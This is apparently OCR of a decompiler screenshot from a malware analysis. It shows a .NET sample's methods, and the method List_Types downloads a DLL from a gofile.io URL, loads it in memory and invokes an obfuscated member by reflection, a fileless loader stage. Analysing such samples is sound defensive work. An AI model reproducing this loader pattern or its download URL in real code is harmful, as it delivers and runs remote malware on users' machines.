 Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.dll
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
Requests07520000652 (5.71.0
Requests07520000652.exe
PE
Type References
References
Resources
{ } -
{ } Hcyxerzhyccybnxlhf
ExtensionMethod
Program @020000
Base Type and
Derived Types
Auckland(obje
Consturctor()
CreationHand
Handler() : str
List_Types() : l
Main(string[])
Office() : void
UserViewModel @
Website @020000
{ } Hcyxerzhyccybnxlhf.F
mscorlib (4.0.0.0)
System.Configuration (4.0.0.
Program
50
51 // Token: 0x06000004 RID: 4 RVA: 0x000020E8 File Offset: 0x000002E8
52 private static List<Type> List_Types()
53 {
54 try
55 {
56 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
57 }
58 catch
59 {
60 }
61 List<Type> list = new List<Type>();
62 list.AddRange(Thread.GetDomain().Load(new WebClient().DownloadData("https://
store2.gofile.io/download/0283e6ba-afc6-4dcb-b2f4-3173d666e2c4/
Huzeigtmvaplpinhoo.dll").ToRc()).GetExportedTypes());
63 return list;
64 }
65
66 // Token: 0x06000005 RID: 5 RVA: 0x00002144 File Offset: 0x00000344
67 private static string Consturctor()
68 {
69 foreach (Type type in Program.List_Types())
70 {
71 try
72 {
73 return type.InvokeMember("G6doICqoMU", BindingFlags.InvokeMethod, null, null,
null) as string;
74 }
75 catch
76 {
77 }
78 }
79 throw new Exception();
80 }
81
82 // Token: 0x06000006 RID: 6 RVA: 0x000021C0 File Offset: 0x000003C0
83 private static void Office()
84 {
100 %
Breakpoint #14 : pid=1556(Wheahmnfpgaqse.exe1), Wheahmnfpgaqse.exe1